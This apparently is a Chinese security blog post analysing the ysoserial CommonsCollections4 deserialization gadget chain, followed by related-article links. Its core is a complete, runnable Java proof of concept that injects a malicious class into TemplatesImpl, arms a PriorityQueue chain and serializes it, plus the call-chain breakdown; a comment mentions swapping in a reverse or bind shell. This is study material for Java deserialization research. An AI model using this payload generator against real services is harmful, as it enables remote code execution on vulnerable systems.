CommonsCollections4(基于ysoserial)

环境准备

JDK1.8(8u421)这里ysoserial没有提及JDK版本的影响,我以本地的JDK8版本为准、commons-collections4(4.0 以ysoserial给的版本为准)、javassist(3.12.1.GA)

cc4.0、ClassPool

<dependency>

<groupId>org.apache.commons</groupId>

<artifactId>commons-collections4</artifactId>

<version>4.0</version>

</dependency>

<dependency>

<groupId>javassist</groupId>

<artifactId>javassist</artifactId>

<version>3.12.1.GA</version>

</dependency>

CC4概述

CC4 是 CC2+CC3 的一个变种,用 PriorityQueue 的 TransformingComparator 触发 ChainedTransformer,再利用 InstantiateTransformer 实例化 TemplatesImpl,主要核心还是CC2,只是最后的构造的payload触发从InvokeTranformer变成了InstantiateTransformer ,从而使得Templates构造方法能够被触发最终触发恶意代码。

POC如下

还是对ysoserial的代码的修改版本,可以直接本地运行。

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javassist.ClassPool;

import javassist.CtClass;

import org.apache.commons.collections4.Transformer;

import org.apache.commons.collections4.functors.ConstantTransformer;

import org.apache.commons.collections4.functors.InstantiateTransformer;

import org.apache.commons.collections4.comparators.TransformingComparator;

import org.apache.commons.collections4.functors.ChainedTransformer;

import javax.xml.transform.Templates;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.util.PriorityQueue;

public class CommonsCollections4 {

static String serialFileName = "commons-collections4.ser";

public static void main(String[] args) throws Exception {

// cc4byYsoSerial();

verify();

}

public static void verify() throws Exception {

// 本地模拟反序列化

FileInputStream fis = new FileInputStream(serialFileName);

ObjectInputStream ois = new ObjectInputStream(fis);

Object ignore = (Object) ois.readObject();

}

public static void cc4byYsoSerial() throws Exception {

String executeCode = "Runtime.getRuntime().exec(\"cmd /c start\");";

ClassPool pool = ClassPool.getDefault();

CtClass evil = pool.makeClass("ysoserial.Evil");

// run command in static initializer

// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections

evil.makeClassInitializer().insertAfter(executeCode);

// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)

evil.setName("ysoserial.Pwner" + System.nanoTime());

CtClass superC = pool.get(AbstractTranslet.class.getName());

evil.setSuperclass(superC);

final byte[] classBytes = evil.toBytecode();

byte[][] trueclassbyte = new byte[][]{classBytes};

Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

TemplatesImpl templates = TemplatesImpl.class.newInstance();

Field bytecodes = templatesClass.getDeclaredField("_bytecodes");

bytecodes.setAccessible(true);

bytecodes.set(templates, trueclassbyte);

Field name = templatesClass.getDeclaredField("_name");

name.setAccessible(true);

name.set(templates, "Pwnr");

Field tfactory = templatesClass.getDeclaredField("_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates, new TransformerFactoryImpl());

// =============================================================================

ConstantTransformer constant = new ConstantTransformer(String.class);

// mock method name until armed

Class[] paramTypes = new Class[] { String.class };

Object[] args = new Object[] { "foo" };

InstantiateTransformer instantiate = new InstantiateTransformer(

paramTypes, args);

// grab defensively copied arrays

Field iParamTypes = instantiate.getClass().getDeclaredField("iParamTypes");

iParamTypes.setAccessible(true);

paramTypes = (Class[])iParamTypes.get(instantiate);

Field iArgs = instantiate.getClass().getDeclaredField("iArgs");

iArgs.setAccessible(true);

args = (Object[])iArgs.get(instantiate);

ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });

// create queue with numbers

PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));

queue.add(1);

queue.add(1);

// swap in values to arm

// Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);

Field iConstant = constant.getClass().getDeclaredField("iConstant");

iConstant.setAccessible(true);

iConstant.set(constant, TrAXFilter.class);

paramTypes[0] = Templates.class;

args[0] = templates;

FileOutputStream fos = new FileOutputStream(serialFileName);

ObjectOutputStream oos = new ObjectOutputStream(fos);

oos.writeObject(queue);

oos.flush();

oos.close();

}

}



运行调试

来弹个窗口吧

调用链分析

调用链就是CC2和CC3的结合版本,如下:

- PriorityQueue.readObject()

- PriorityQueue.heapify()

- PriorityQueue.siftDown()

- PriorityQueue.siftDownUsingComparator()

- TransformingComparator.compare()

- ChainedTransformer.transform()

- ConstantTransformer.transform() TrAXFilter

- InvokerTransformer.transform() Templates

- TrAXFilter() Templates

- TemplatesImpl.newTransformer()

- TemplatesImpl.getTransletInstance()

- ......

- 触发静态代码调用

- TrAXFilter() Templates

- ChainedTransformer.transform()

- TransformingComparator.compare()

- PriorityQueue.siftDownUsingComparator()

- PriorityQueue.siftDown()

- PriorityQueue.heapify()

CommonsCollections4(基于ysoserial)的更多相关文章

- 基于CommonsCollections4的Gadget分析

基于CommonsCollections4的Gadget分析 Author:Welkin 0x1 背景及概要 随着Java应用的推广和普及,Java安全问题越来越被人们重视,纵观近些年来的Java安全 ...

- Java反序列化: 基于CommonsCollections4的Gadget分析 Java 序列化与反序列化安全分析

Java反序列化: 基于CommonsCollections4的Gadget分析 welkin 京东安全 5天前 https://mp.weixin.qq.com/s/OqIWUsJe9XV39SPN ...

- ysoserial分析【一】 之 Apache Commons Collections

目录 前言 基础知识 Transformer 利用InvokerTransformer造成命令执行 Map TransformedMap LazyMap AnnotationInvocationHan ...

- Java unserialize serialized Object(AnnotationInvocationHandler、ysoserial) In readObject() LeadTo InvokerTransformer(Evil MethodName/Args)

Java unserialize serialized Object(AnnotationInvocationHandler.ysoserial) In readObject() LeadTo Tra ...

- 浅谈java反序列化工具ysoserial

前言 关于java反序列化漏洞的原理分析,基本都是在分析使用Apache Commons Collections这个库,造成的反序列化问题.然而,在下载老外的ysoserial工具并仔细看看后,我发现 ...

- ysoserial Commons Collections2反序列化研究

Apache Commons Collections2反序列化研究 环境准备 JDK 1.7 Commons Collections 4.0 javassit 前置知识 PriorityQueue() ...

- ysoserial Commons Collections1反序列化研究

Apache Commons Collections1反序列化研究 环境准备 Apache Commons Collections 3.1版本 IDEA 需要一些java基础,反射.类对象.Class ...

- 【分布式】-- 基于Nacos、OpenFeign搭建的微服务抽奖系统后台小案例

1.项目介绍 最近入项目之前要求熟悉一下SpringCloud Nacos微服务基于Feign接口调用并整合Swagger2进行接口文档展示给前端,所以自己按照要求来编写并整合了一套基于SpringC ...

- YsoSerial 工具常用Payload分析之URLDNS

本文假设你对Java基本数据结构.Java反序列化.高级特性(反射.动态代理)等有一定的了解. 背景 YsoSerial是一款反序列化利用的便捷工具,可以很方便的生成基于多种环境的反序列化EXP.ja ...

- YsoSerial 工具常用Payload分析之CC1

前文介绍了最简单的反序列化链URLDNS,虽然URLDNS本身不依赖第三方包且调用简单,但不能做到漏洞利用,仅能做漏洞探测,如何才能实现RCE呢,于是就有Common-collections1-7.C ...

随机推荐

- 【图文教程】Centos 7下安装Hadoop

环境说明: 系统:Centos7 在VM中安装的 hadoop版本:2.7.7 JDK:1.8 注意:Hadoop需要Java环境的.记得安装Java环境 PS:Centos JDK安装 mkdir ...

- SQL SERVER (MSSQL) 学习笔记 性能

refer: 看懂SqlServer查询计划 How do I identify slow queries in sql server? join operator, hash, merge, nes ...

- Java 8 新特性:Stream 流快速入门

前言 在 java 中,涉及到对数组.集合等集合类元素的操作时,通常我们使用的是循环的方式进行逐个遍历处理,或者使用 stream 流的方式进行处理. 什么是 Stream? Stream(流)是一个 ...

- 算法与数据结构——AVL树(平衡二叉搜索树)

AVL树 在"二叉搜索树"章节提到,在多次插入和删除操作后,二叉搜索树可能退化为链表.在这种情况下,所有操作的时间复杂度将从O(logn)劣化为O(n). 如下图,经过两次删除节点 ...

- 【赵渝强老师】Flink的Watermark机制(基于Flink 1.11.0实现)

在使用eventTime的时候如何处理乱序数据?我们知道,流处理从事件产生,到流经source,再到operator,中间是有一个过程和时间的.虽然大部分情况下,流到operator的数据都是按照事件 ...

- PC软件开发新体验!用 Blazor Hybrid 打造简洁高效的视频处理工具

前言 国庆假期各种活动比较多,直到上班才有时间来更新文章~ 不过这两天我还是做了个小玩意(Clipify),起因是想给之前开发来自己用的简单视频剪辑工具 QuickCutSharp 加个功能,不过这个 ...

- 前端面试题axaios携带 cookies

配置 axios.default.widthCredentials = true;

- 59 张高清大图,带你实战入门 KubeSphere DevOps

作者:运维有术星主 KubeSphere 基于 Jenkins 的 DevOps 系统是专为 Kubernetes 中的 CI/CD 工作流设计的,它提供了一站式的解决方案,帮助开发和运维团队用非常简 ...

- ARM 版 OpenEuler 22.03 部署 KubeSphere v3.4.0 不完全指南

作者:运维有术 前言 知识点 定级:入门级 KubeKey 安装部署 ARM 版 KubeSphere 和 Kubernetes ARM 版 KubeSphere 和 Kubernetes 常见问题 ...

- 2024Ciscn总决赛Web Writeup

前言 鸽了三个月的复现计划:) ezjs 考点是express引擎解析的一个trick,在高版本的express已经修复,先贴源码 const express = require('express') ...